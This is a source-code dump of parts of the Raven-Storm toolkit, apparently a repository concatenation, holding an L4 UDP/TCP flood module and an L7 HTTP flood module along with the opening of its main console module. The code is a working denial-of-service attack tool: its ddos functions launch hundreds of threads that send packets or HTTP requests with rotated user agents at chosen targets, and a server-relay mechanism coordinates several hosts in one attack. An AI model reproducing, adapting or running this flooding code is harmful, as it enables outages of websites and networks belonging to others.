119 | def run_shell(self, command):
120 | print("")
121 | system(tools.arg("Enter shell command: ", ". ", command))
122 | print("")
123 |
124 | def debug(self, command):
125 | print("")
126 | eval(tools.arg("Enter debug command: ", "$ ", command))
127 | print("")
128 |
129 | @event.command
130 | def clear():
131 | system("clear || cls")
132 |
133 | @event.event
134 | def on_ready():
135 | self.banner()
136 |
137 | @event.event
138 | def on_command_not_found(command):
139 | print("")
140 | print("The command you entered does not exist.")
141 | print("")
142 |
143 | def check_session(self):
144 | if var.session[1][0] and len(var.session[1][1]) >= 1:
145 | if len(var.session[1][1][0]) >= 1:
146 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
147 | var.session[1][1][0] = var.session[1][1][0][1:]
148 | else:
149 | var.session[1][1] = var.session[1][1][1:]
150 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
151 | var.session[1][1][0] = var.session[1][1][0][1:]
152 | var.run_command = run_following
153 |
154 | @event.event
155 | def on_input():
156 | self.check_session()
157 | if var.server[0] and not var.server[1]:
158 | while True:
159 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
160 | if data != "500":
161 | var.server[4] = var.server[4] + 1
162 | var.run_command = [data, data]
163 | print(var.ps1 + "\r")
164 | break
165 | else:
166 | sleep(1)
167 |
168 | @event.event
169 | def on_interrupt():
170 | print("")
171 | var.stop()
172 |
173 | @event.event
174 | def on_command(command):
175 | if var.session[0][0]:
176 | var.session[0][1].write(command + "\n")
177 | if var.server[0] and var.server[1]:
178 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
179 | if status != "200":
180 | print("")
181 | print("An error occured, while sending commands to the server.")
182 | print("")
183 |
184 | @event.command
185 | def debug():
186 | var.l4_debug = True
187 | print("")
188 | print("Debugging mode enabled.")
189 | print("")
190 |
191 | def help(self):
192 | event.help_title("\x1b[1;39mUDP/TCP Flood Help:\x1b[0;39m")
193 | tools.help("| |-- ", " :: ", event)
194 | print("")
195 |
196 | @event.command
197 | def port(command):
198 | print("")
199 | try:
200 | var.port = [int(tools.arg("Port: ", "port ", command))]
201 | except Exception as e:
202 | print("There was an error while executing.", e)
203 | print("")
204 |
205 | @event.command
206 | def threads(command):
207 | print("")
208 | try:
209 | var.threads = int(tools.arg("Threads: ", "threads ", command))
210 | except Exception as e:
211 | print("There was an error while executing.", e)
212 | print("")
213 |
214 | @event.command
215 | def ip(command):
216 | print("")
217 | var.ip = [tools.arg("Target: ", "ip ", command)]
218 | if "." not in var.ip[0]:
219 | print("This IP does not exist.")
220 | print("")
221 |
222 | @event.command
223 | def web(command):
224 | print(" ")
225 | try:
226 | webtoip = tools.arg("Website: ", "web ", command)
227 | webtoip = webtoip.replace("http://", "")
228 | webtoip = webtoip.replace("https://", "")
229 | webtoiptxt = str(socket.gethostbyname(webtoip))
230 | var.ip = [webtoiptxt]
231 | except Exception as e:
232 | print("There was an error while executing.", e)
233 | print(" ")
234 |
235 | @event.command
236 | def method(command):
237 | print("")
238 | if var.socketmethod == "TCP":
239 | var.socketmethod = "UDP"
240 | print("Method changed to UDP.")
241 | else:
242 | var.socketmethod = "TCP"
243 | print("Method changed to TCP.")
244 | print("")
245 |
246 | @event.command
247 | def sleep(command):
248 | print("")
249 | try:
250 | var.sleep = int(tools.arg("Delay in seconds: ", "sleep ", command))
251 | except Exception as e:
252 | print("There was an error while executing.", e)
253 | print("")
254 |
255 | @event.command
256 | def outtxt(command):
257 | print(" ")
258 | if var.outtxt:
259 | print("The output has been reduced.")
260 | var.outtxt = False
261 | else:
262 | print("The output has been set to normal.")
263 | var.outtxt = True
264 | print(" ")
265 |
266 | @event.command
267 | def mute(command):
268 | print(" ")
269 | if var.outtxtmute:
270 | print("The output has been disabled.")
271 | var.outtxtmute = False
272 | else:
273 | print("The output has been enabled.")
274 | var.outtxtmute = True
275 | print(" ")
276 |
277 | @event.command
278 | def message(command):
279 | print("")
280 | var.message = tools.arg("Message: ", "message ", command)
281 | var.rtxt = 1
282 | print("")
283 |
284 | @event.command
285 | def get(command):
286 | print("")
287 | var.get_url = tools.arg("GET Header: ", "get ", command)
288 | print("")
289 |
290 | @event.command
291 | def repeat(command):
292 | print(" ")
293 | try:
294 | rtxtzw = var.rtxt
295 | var.rtxt = int(tools.arg("Repeat message x times: ", "repeat ", command))
296 | if var.rtxt < 1:
297 | print("There was an error while executing.")
298 | else:
299 | if rtxtzw < var.rtxt:
300 | var.messagezw = var.message
301 | var.message = (str(var.message) * int(var.rtxt))
302 | else:
303 | var.message = (str(var.messagezw) * int(var.rtxt))
304 | except Exception as e:
305 | print("There was an error while executing.", e)
306 | print(" ")
307 |
308 | @event.command
309 | def mb(command):
310 | print(" ")
311 | try:
312 | setmb = int(tools.arg("Size of Packet in MB: ", "mb ", command))
313 | setmb = int(setmb / 0.000001)
314 | var.message = ("r" * setmb)
315 | var.rtxt = setmb
316 | var.messagezw = "r"
317 | except Exception as e:
318 | print("There was an error while executing.", e)
319 | print(" ")
320 |
321 | @event.command
322 | def stress(command):
323 | print(" ")
324 | if var.stress:
325 | print("The stress mode has been disabled.")
326 | var.stress = False
327 | else:
328 | print("The stress mode has been enabled.")
329 | var.stress = True
330 | print(" ")
331 |
332 | @event.command
333 | def st_wait(command):
334 | print("")
335 | try:
336 | var.timeforstress = int(tools.arg("Delay in seconds: ", "st wait ", command))
337 | except Exception as e:
338 | print("There was an error while executing.", e)
339 | print("")
340 |
341 | @event.command
342 | def ips(command):
343 | print("")
344 | var.ip = tools.arg("Targets (Seperated by ', '): ", "ips ", command).split(", ")
345 | for ip in var.target:
346 | if "." not in ip:
347 | print("This IP does not exist.")
348 | print("")
349 |
350 | @event.command
351 | def ports(command):
352 | print("")
353 | try:
354 | var.port = tools.arg("Ports (Seperated by ', '): ", "ports ", command).split(", ")
355 | for port in var.port:
356 | if isinstance(port, int):
357 | print("Entered ports cannot be used.")
358 | except Exception as e:
359 | print("There was an error while executing.", e)
360 | print("")
361 |
362 | @event.command
363 | def webs(command):
364 | print(" ")
365 | try:
366 | webtoip = tools.arg("Websites (Seperated by ', '): ", "webs ", command).split(", ")
367 | for pos, web in enumerate(webtoip):
368 | webtoip[pos] = web.replace("http://", "")
369 | webtoip[pos] = webtoip[pos].replace("https://", "")
370 | webtoip[pos] = str(socket.gethostbyname(webtoip[pos]))
371 | var.ip = webtoip
372 | except Exception as e:
373 | print("There was an error while executing.", e)
374 | print(" ")
375 |
376 | @event.command
377 | def auto_step(command):
378 | print(" ")
379 | try:
380 | var.autostep = int(tools.arg("Delay for next thread to activate (in Seconds): ", "auto step ", command))
381 | except Exception as e:
382 | print("There was an error while executing.", e)
383 | print(" ")
384 |
385 | @event.command
386 | def auto_start(command):
387 | print(" ")
388 | try:
389 | var.autostart = int(tools.arg("Delay for attack to start (in Seconds): ", "auto start ", command))
390 | except Exception as e:
391 | print("There was an error while executing.", e)
392 | print(" ")
393 |
394 | @event.command
395 | def auto_stop(command):
396 | print(" ")
397 | try:
398 | var.autostop = int(tools.arg("Stop the attack after x seconds: ", "auto stop ", command))
399 | except Exception as e:
400 | print("There was an error while executing.", e)
401 | print(" ")
402 |
403 | @event.command
404 | def agent(command):
405 | print(" ")
406 | var.user_agents = [tools.arg("Enter a user agent: ", "agent ", command)]
407 | print(" ")
408 |
409 | def show_values(self):
410 | print("")
411 | print("Ports: %s" % var.port)
412 | print("Threads: %s" % var.threads)
413 | print("Targets: %s" % var.ip)
414 | print("Method: %s" % var.socketmethod)
415 | print("Time between each packet: %s" % var.sleep)
416 | print("Output: %s" % var.outtxt)
417 | print("Muted: %s" % var.outtxtmute)
418 | print("Packet message: %s" % var.message[:15])
419 | print("Repeat packet text: %s" % var.rtxt)
420 | print("Stress-Test mode: %s" % var.stress)
421 | print("Stress-Test level duration: %s" % var.timeforstress)
422 | print("Start Delay: %s" % var.autostart)
423 | print("Stop after x seconds: %s" % var.autostop)
424 | print("Time between threads: %s" % var.autostep)
425 | if len(var.user_agents) == 1:
426 | print("User Agent: %s" % var.user_agents[0])
427 | if var.get_url != "":
428 | print("GET Header: %s" % var.get_url)
429 | print("")
430 |
431 | def stresstest(self):
432 | print(" ")
433 | print("Time between: %s" % str(var.timeforstress))
434 | print("Using %s threads per round" % str(var.threads))
435 | print("To stop the attack press: CTRL + C")
436 | print(" ")
437 | sleep(2)
438 | while True:
439 | for thread in range(var.threads):
440 | try:
441 | t = Thread(target=self.ddos)
442 | t.start()
443 | except Exception:
444 | print("\x1b[0;39mFailed to start a thread.")
445 | sleep(var.timeforstress)
446 | if var.stresserror:
447 | print(" ")
448 | print("Stopped at %s threads!" % (str(var.stresstestvar * var.threads)))
449 | print(" ")
450 | var.runactive = False
451 | quit()
452 | else:
453 | var.stresstestvar += 1
454 |
455 | def ddos(self):
456 | mesalready = False
457 | if var.get_url == "":
458 | var.get_url = var.ip
459 | packet = ("GET /%s HTTP/1.1\r\nHost: %s\r\n User-Agent: %s\r\nConnection: Keep-Alive\r\nAccept-Language: en-us\r\nAccept-Encoding: gzip, deflate\r\n%s\r\n\r\n" % (var.get_url, var.ip, choice(var.user_agents), var.message)).encode("utf-8")
460 | if not var.outtxtmute:
461 | print("Thread started!")
462 | if var.socketmethod == "UDP":
463 | mysocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
464 | else:
465 | mysocket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
466 | while var.runactive:
467 | for ipvalue in var.ip:
468 | for portvalue in var.port:
469 | try:
470 | if var.socketmethod == "TCP":
471 | mysocket.connect((ipvalue, portvalue))
472 | else:
473 | try:
474 | mysocket.bind((ipvalue, portvalue))
475 | except Exception:
476 | pass
477 | if var.socketmethod == "TCP":
478 | mysocket.send(packet)
479 | try:
480 | mysocket.sendto(packet, (ipvalue, portvalue))
481 | except Exception:
482 | mysocket.send(packet)
483 | if var.outtxt:
484 | if not mesalready:
485 | mesalready = True
486 | print("\nSuccess for %s with port %s!" % (ipvalue, portvalue))
487 | # sleep(sleepy)
488 | var.command_log.append("Sucessful execution.")
489 | except socket.error as ex:
490 | if not var.outtxtmute:
491 | mesalready = False
492 | print("\nTarget %s with port %s not accepting request!" % (ipvalue, portvalue))
493 | var.command_log.append("ERROR: %s" % ex)
494 | if var.l4_debug:
495 | print("ERROR: %s" % ex)
496 | if var.stress:
497 | var.stresserror = True
498 | if var.socketmethod == "TCP":
499 | try:
500 | mysocket.close()
501 | except Exception:
502 | pass
503 |
504 | if int(var.autostop) != 0:
505 | autoendtime = time()
506 | autotimer = (int(autoendtime) - int(var.autostarttime))
507 | if var.autostop <= autotimer:
508 | print("\x1b[0;39mAuto Stop")
509 | var.runactive = False
510 | quit()
511 | var.stoped_threads += 1
512 |
513 | @event.command
514 | def run(command):
515 | print("")
516 | if var.ip != "":
517 | def execute():
518 | print("")
519 | print("To stop the attack press: ENTER or CRTL + C")
520 | sleep(3)
521 | sleep(var.autostart)
522 | if var.stress:
523 | if len(var.target) == 1 and len(var.port) == 1:
524 | self.stresstest()
525 | else:
526 | print("Do not use multiple targets/ports in the Stress-Testing mode.")
527 | else: # Normal Mode
528 | if var.autostop != 0:
529 | var.autostarttime = time()
530 | for thread in range(var.threads):
531 | try:
532 | t = Thread(target=self.ddos)
533 | sleep(var.autostep)
534 | t.start()
535 | except Exception:
536 | print("Could not start thread %s." % thread)
537 |
538 | def reset_attack():
539 | print("Stopping threads...")
540 | var.runactive = False
541 | sleep(2)
542 | while True:
543 | if var.stoped_threads == var.threads:
544 | break
545 | else:
546 | sleep(1)
547 |
548 | if var.l4_debug:
549 | print("Saving debugging log...")
550 | output_to = path.join(getcwd(), "l4_debug_log.txt")
551 |
552 | write_method = "a"
553 | if path.isfile(output_to):
554 | write_method = "a"
555 | else:
556 | write_method = "w"
557 |
558 | output_file = open(output_to, write_method)
559 | if write_method == "a":
560 | output_file.write("------------- New Log -------------")
561 | output_file.write(str(name + "\n"))
562 | output_file.write(str(version + "\n"))
563 | output_file.write(str("\n".join(var.command_log)))
564 | output_file.close()
565 | print("Done.")
566 | quit()
567 |
568 | def check_stopped_execution():
569 | while True:
570 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
571 | if data != "True":
572 | reset_attack()
573 | break
574 | else:
575 | sleep(1)
576 | try:
577 | if var.server[0] and var.server[0]:
578 | rec_t = Thread(target=check_stopped_execution)
579 | rec_t.start()
580 | input("\r")
581 | except KeyboardInterrupt:
582 | pass
583 |
584 | if var.server[0] and var.server[1]:
585 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
586 | if status != "200":
587 | print("An error occured, while sending data to the server.")
588 |
589 | reset_attack()
590 |
591 | if var.server[0] and not var.server[1]:
592 | while True:
593 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
594 | if data == "True":
595 | execute()
596 | break
597 | else:
598 | sleep(1)
599 | elif not tools.question("\nDo you agree to the terms of use?"):
600 | print("Agreement not accepted.")
601 | quit()
602 | else:
603 | if var.server[0] and var.server[1]:
604 | if tools.question("\nWould you like to use the host as part of the ddos?"):
605 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
606 | if status != "200":
607 | print("An error occured, while sending data to the server.")
608 | execute()
609 | else:
610 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
611 | if status != "200":
612 | print("An error occured, while sending data to the server.")
613 | try:
614 | print("[Press Enter to stop the attack.]")
615 | except KeyboardInterrupt:
616 | pass
617 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
618 | if status != "200":
619 | print("An error occured, while sending data to the server.")
620 | else:
621 | execute()
622 | else:
623 | print("No target has been defined.")
624 | print("")
625 |
626 |
627 | def setup(console):
628 | console.ps1 = "L4> "
629 | console.add(Main(console), event)
630 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l7/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import urllib.request
9 | from os import getcwd, name, path, system
10 | from random import choice, randint
11 | from sys import version
12 | from threading import Thread
13 | from time import sleep
14 |
15 | import requests
16 | from CLIF_Framework.framework import event # noqa: I900
17 | from CLIF_Framework.framework import tools # noqa: I900
18 |
19 | event = event()
20 | tools = tools()
21 |
22 |
23 | class Main:
24 | def __init__(selfie, console): # noqa: N805
25 | global self
26 | global var
27 | self = selfie
28 | var = console # noqa: VNE002
29 |
30 | self._add_commands()
31 |
32 | # Colors
33 | var.C_None = "\x1b[0;39m"
34 | var.C_Bold = "\x1b[1;39m"
35 | var.C_Green = "\x1b[32m"
36 | var.C_Violet = "\x1b[34m"
37 | var.C_Dark_Blue = "\x1b[35m"
38 | var.C_Red = "\x1b[31m"
39 |
40 | var.target = [""]
41 | var.threads = 400
42 | var.sleep = 0
43 | var.interval = 0
44 | var.run_active = True
45 |
46 | var.l7_debug = False
47 | var.stoped_threads = 0
48 |
49 | var.user_agents = ["Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/4.0; InfoPath.2; SV1; .NET CLR 2.0.50727; WOW64)", "Mozilla/5.0 (Linux; U; Android 2.3; en-us) AppleWebKit/999+ (KHTML, like Gecko) Safari/999.9", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; pl-pl) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (X11; NetBSD) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; nb-no) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (Windows NT 6.1; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (Windows NT 6.1; rv:27.3) Gecko/20130101 Firefox/27.3", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246", "Mozilla/5.0 (Windows; U; MSIE 9.0; WIndows NT 9.0; en-US))", "Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.6.37 Version/11.00", "Opera/9.80 (Windows NT 6.1; U; ko) Presto/2.7.62 Version/11.00", "Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; U; de; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 11.01", "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.90 Safari/537.36", "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; fr-fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; ru; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (X11; Linux x86_64; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; en-gb) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Linux; U; Android 4.0.3; ko-kr; LG-L160L Build/IML74K) AppleWebkit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)", "Opera/9.80 (X11; Linux i686; U; it) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:27.0) Gecko/20121011 Firefox/27.0", "Mozilla/5.0 (Linux; U; Android 4.0.3; de-ch; HTC Sensation Build/IML74K) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/1.22 (compatible; MSIE 10.0; Windows 3.1)", "Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; de) Opera 11.01", "Mozilla/5.0 (iPhone; U; fr; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; ru-ru) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3_1 like Mac OS X; zh-tw) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8G4 Safari/6533.18.5"]
50 |
51 | def _add_commands(self):
52 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
53 | event.commands(self.show_values, ["values", "ls"])
54 | event.command(self.help)
55 |
56 | event.commands(self.run_shell, ".")
57 | event.commands(self.debug, "$")
58 |
59 | event.help(["values", "ls"], "Show all options.")
60 |
61 | event.help("target", "Set the target.")
62 | event.help("targets", "Set multiple targets.")
63 | event.help("threads", "Amount of threads to use.")
64 | event.help("sleep", "Delay between threads.")
65 | event.help("interval", "Delay between each packet send.")
66 | event.help("agent", "Define a user agent instead of a random ones.")
67 | event.help("run", "Run the stress test.")
68 |
69 | def banner(self):
70 | system("clear || cls")
71 | print(("""C_B----------------------------------------------------------C_W
72 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
73 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
74 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
75 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
76 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
77 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
78 | DEFFINITIFLY POSSIBLE.
79 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
80 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
81 | self.help()
82 |
83 | def exit_console(self):
84 | print("Have a nice day.")
85 | quit()
86 |
87 | def run_shell(self, command):
88 | print("")
89 | system(tools.arg("Enter shell command: ", ". ", command))
90 | print("")
91 |
92 | def check_session(self):
93 | if var.session[1][0] and len(var.session[1][1]) >= 1:
94 | if len(var.session[1][1][0]) >= 1:
95 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
96 | var.session[1][1][0] = var.session[1][1][0][1:]
97 | else:
98 | var.session[1][1] = var.session[1][1][1:]
99 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
100 | var.session[1][1][0] = var.session[1][1][0][1:]
101 | var.run_command = run_following
102 |
103 | @event.event
104 | def on_input():
105 | self.check_session()
106 | if var.server[0] and not var.server[1]:
107 | while True:
108 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
109 | if data != "500":
110 | var.server[4] = var.server[4] + 1
111 | var.run_command = [data, data]
112 | print(var.ps1 + "\r")
113 | break
114 | else:
115 | sleep(1)
116 |
117 | def debug(self, command):
118 | print("")
119 | eval(tools.arg("Enter debug command: ", "$ ", command))
120 | print("")
121 |
122 | @event.command
123 | def clear():
124 | system("clear || cls")
125 |
126 | @event.event
127 | def on_ready():
128 | self.banner()
129 |
130 | @event.command
131 | def debug():
132 | var.l7_debug = True
133 | print("")
134 | print("Debugging mode enabled.")
135 | print("")
136 |
137 | @event.event
138 | def on_command_not_found(command):
139 | print("")
140 | print("The command you entered does not exist.")
141 | print("")
142 |
143 | @event.event
144 | def on_command(command):
145 | if var.session[0][0]:
146 | var.session[0][1].write(command + "\n")
147 | if var.server[0] and var.server[1]:
148 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
149 | if status != "200":
150 | print("")
151 | print("An error occured, while sending commands to the server.")
152 | print("")
153 |
154 | @event.event
155 | def on_interrupt():
156 | print("")
157 | var.stop()
158 |
159 | def show_values(self):
160 | print("")
161 | print("Targets: %s" % var.target)
162 | print("Threads: %s" % var.threads)
163 | print("Delay between threads: %s" % var.sleep)
164 | print("Delay between packets: %s" % var.interval)
165 | if len(var.user_agents) == 1:
166 | print("User Agent: %s" % var.user_agents[0])
167 | print("")
168 |
169 | def help(self):
170 | event.help_title("\x1b[1;39mL7 Help:\x1b[0;39m")
171 | tools.help("|-- ", " :: ", event)
172 | print("")
173 |
174 | @event.command
175 | def targets(command):
176 | print("")
177 | var.target = tools.arg("URLS (Seperated by ', '): ", "targets ", command).split(", ")
178 | for url in var.target:
179 | if "http" not in url:
180 | print("%s is a invalid URL." % url)
181 | print("")
182 |
183 | @event.command
184 | def target(command):
185 | print("")
186 | var.target = [tools.arg("URL (GET Parameters possible): ", "target ", command)]
187 | if "http" not in var.target[0]:
188 | print("This URL is invalid.")
189 | print("")
190 |
191 | @event.command
192 | def threads(command):
193 | print(" ")
194 | try:
195 | var.threads = int(tools.arg("Threads: ", "threads ", command))
196 | except Exception as e:
197 | print("There was an error while executing.", e)
198 | print(" ")
199 |
200 | @event.command
201 | def sleep(command):
202 | print(" ")
203 | try:
204 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
205 | except Exception as e:
206 | print("There was an error while executing.", e)
207 | print(" ")
208 |
209 | @event.command
210 | def interval(command):
211 | print(" ")
212 | try:
213 | var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
214 | except Exception as e:
215 | print("There was an error while executing.", e)
216 | print(" ")
217 |
218 | @event.command
219 | def agent(command):
220 | print(" ")
221 | var.user_agents = [tools.arg("Enter a user agent: ", "agent ", command)]
222 | print(" ")
223 |
224 | def ddos(self):
225 | while var.run_active:
226 | for url in var.target:
227 | try:
228 | response = urllib.request.urlopen(urllib.request.Request(url, headers={'User-Agent': choice(var.user_agents), "Connection": "keep-alive", "Accept-Encoding": "gzip, deflate", "Keep-Alive": randint(110,120)}), timeout=999) # noqa
229 | var.command_log.append("Sucessful execution.")
230 | except Exception as ex:
231 | print("Request failed.")
232 | var.command_log.append("ERROR: %s" % ex)
233 | if var.l7_debug:
234 | print("ERROR: %s" % ex)
235 | print("Request received.")
236 | sleep(var.interval)
237 | var.stoped_threads += 1
238 |
239 | @event.command
240 | def run():
241 | def execute():
242 | print("")
243 | print("To stop the attack press: ENTER or CTRL + C")
244 | print("")
245 |
246 | var.ps1 = "" # Change due to threading bug.
247 |
248 | sleep(3)
249 | for thread in range(var.threads):
250 | try:
251 | t = Thread(target=self.ddos)
252 | t.start()
253 | sleep(var.sleep)
254 | except Exception:
255 | print("Could not start thread %s." % thread)
256 |
257 | def reset_attack():
258 | print("Stopping threads...")
259 | var.run_active = False
260 | sleep(2)
261 | while True:
262 | if var.stoped_threads == var.threads:
263 | break
264 | else:
265 | sleep(1)
266 |
267 | if var.l7_debug:
268 | print("Saving debugging log...")
269 | output_to = path.join(getcwd(), "l7_debug_log.txt")
270 |
271 | write_method = "a"
272 | if path.isfile(output_to):
273 | write_method = "a"
274 | else:
275 | write_method = "w"
276 |
277 | output_file = open(output_to, write_method)
278 | if write_method == "a":
279 | output_file.write("------------- New Log -------------")
280 | output_file.write(str(name + "\n"))
281 | output_file.write(str(version + "\n"))
282 | output_file.write(str("\n".join(var.command_log)))
283 | output_file.close()
284 | print("Done.")
285 | quit()
286 |
287 | def check_stopped_execution():
288 | while True:
289 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
290 | if data != "True":
291 | reset_attack()
292 | break
293 | else:
294 | sleep(1)
295 | try:
296 | if var.server[0] and var.server[0]:
297 | rec_t = Thread(target=check_stopped_execution)
298 | rec_t.start()
299 | input("\r")
300 | except KeyboardInterrupt:
301 | pass
302 |
303 | if var.server[0] and var.server[1]:
304 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
305 | if status != "200":
306 | print("An error occured, while sending data to the server.")
307 |
308 | reset_attack()
309 |
310 | if var.server[0] and not var.server[1]:
311 | while True:
312 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
313 | if data == "True":
314 | execute()
315 | break
316 | else:
317 | sleep(1)
318 | elif not tools.question("\nDo you agree to the terms of use?"):
319 | print("Agreement not accepted.")
320 | quit()
321 | else:
322 | if var.server[0] and var.server[1]:
323 | if tools.question("\nWould you like to use the host as part of the ddos?"):
324 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
325 | if status != "200":
326 | print("An error occured, while sending data to the server.")
327 | execute()
328 | else:
329 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
330 | if status != "200":
331 | print("An error occured, while sending data to the server.")
332 | try:
333 | print("[Press Enter to stop the attack.]")
334 | except KeyboardInterrupt:
335 | pass
336 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
337 | if status != "200":
338 | print("An error occured, while sending data to the server.")
339 | else:
340 | execute()
341 |
342 |
343 | def setup(console):
344 | console.ps1 = "L7> "
345 | console.add(Main(console), event)
346 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import chdir, path, system
9 | from random import choice
10 | from time import sleep
11 |
12 | import requests
13 | from CLIF_Framework.framework import console # noqa: I900
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import module # noqa: I900
16 | from CLIF_Framework.framework import tools # noqa: I900
17 |
18 | try:
19 | import readline # noqa: F401
20 | except Exception: # noqa: S110
21 | pass
22 |
23 |
24 | event = event()
25 | tools = tools()
26 |
27 |
28 | class Main:
29 | def __init__(selfie, console): # noqa: N805
30 | global var
31 | global self
32 | self = selfie
33 | var = console # noqa: VNE002
34 |
35 | var.modules = {}
36 | self._add_commands()
37 |
38 | # Colors
39 | var.C_None = "\x1b[0;39m"
40 | var.C_Bold = "\x1b[1;39m"
41 | var.C_Green = "\x1b[32m"
42 | var.C_Violet = "\x1b[0;35m"
